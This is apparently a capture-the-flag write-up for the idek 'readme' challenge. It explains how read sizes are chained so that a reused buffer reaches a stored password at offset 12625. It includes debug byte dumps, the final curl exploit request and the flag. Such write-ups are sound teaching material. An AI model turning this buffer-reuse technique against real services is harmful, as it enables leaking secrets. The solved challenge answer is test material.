 First loop
Orders [ 32, 16 , 64 ]
STORE( reader, Order[i] )
CTX
Here the reader is pointing on the randomdata.
However I couldn't find matching pattern from
the first read and the random data .
Second loop
1. We read the data
2. We overwrite the ctx with the buffer
OUR READING STATE IS SAAAAVED
We know that
- the password offset is 12625
- If we pass 100 we will use the default reader that means
4096
- So we have to read X bytes so the final read will be at the start of the password bytes sequence
Current size 100  Position of the reader
The current index of the data is  0
My context new   [38 197 164 24 42 129 122 66 245 69 203 198 177 205 148 164 9 87 135 151 110 131 242 141 63 75 13 236
82 25 47 92 94 199 58 7 102 228 7 49 45 109 52 74 37 153 183 176 196 229 64 42 194 181 0 219 64 95 83 159 218 232 244
243 19 28 175 143 39 82 135 146 145]
Current size 100  Position of the reader
The current index of the data is  4096
My context new   [147 8 243 83 253 241 0 165 6 37 92 28 209 44 42 98 10 89 66 2 67 252 241 78 159 178 83 86 103 84 85
167 163 167 175 46 42 235 202 55 155 48 129 169 145 6 82 122 0 35 96 118 144 190 59 19 192 182 188 127 225 119 62 195
209 226 200 229 66 222 100 209 179 217]
Current size 100  Position of the reader
The current index of the data is  8192
My context new   [106 171 24 226 155 184 88 94 162 89 88 3 237 107 242 109 61 220 49 212 85 243 58 246 67 161 200 84
226 224 237 161 170 244 186 34 100 65 63 13 247 211 247 108 70 73 98 176 240 235 112 83 51 34 135 239 206 55 236 50 46
95 13 111 153 0 40 232 91 149 218 141 175 64]
Current size 99  Position of the reader
The current index of the data is  12288
My context new   [229 123 88 243 135 148 160 10 43 35 206 13 194 137 247 76 107 109 144 183 85 186 250 214 47 115 231
237 61 175 157 240 230 154 23 114 81 67 244 71 208 82 224 66 4 13 188 202 205 38 202 52 31 250 69 230 165 215 235 150
232 66 85 137 244 252 182 250 158 213 57 136 177]
Current size 99  Position of the reader
The current index of the data is  12387
My context new   [37 163 16 233 4 18 174 1 252 129 146 161 54 205 214 185 183 121 176 122 248 122 236 229 45 147 246
101 176 105 198 66 65 177 75 2 92 118 198 194 85 142 217 252 204 153 145 75 122 52 6 127 31 238 43 64 187 49 149 73 97
120 220 45 3 73 219 185 255 12 66 163 56 225]
Current size 99  Position of the reader
The current index of the data is  12486
My context new   [247 146 77 131 13 113 214 185 179 179 227 82 73 93 133 152 154 12 207 20 60 78 100 217 35 107 7 138
120 92 217 225 84 223 59 209 7 24 89 177 212 73 96 122 227 254 251 85 79 115 235 182 170 186 253 43 131 77 92 144 148
74 128 16 83 229 9 241 196 230 120]
Current size 99  Position of the reader
Current size 32  Position of the reader
The current index of the data is  12585
Buffer Value [236 174 46 169 217 244 182 201 20 253 230 108 200 187 149 14 23 134 21 183 5 179 51 250 32 61 40 62 211
Password Value [131 68 90 228 83 175 139 146 162 141 176 145 172 251 198 52 168 121 111 36 179 178 73 130 223 104 155
The final payload is
`~ via ⬢ v18.12.1 via 🐘 v8.2.1 curl http://readme.chal.idek.team:1337/just-read-it --json '{"orders":[100,100,100,99,99,99,40]}'
idek{BufF3r_0wn3rsh1p_c4n_b1t3!}% `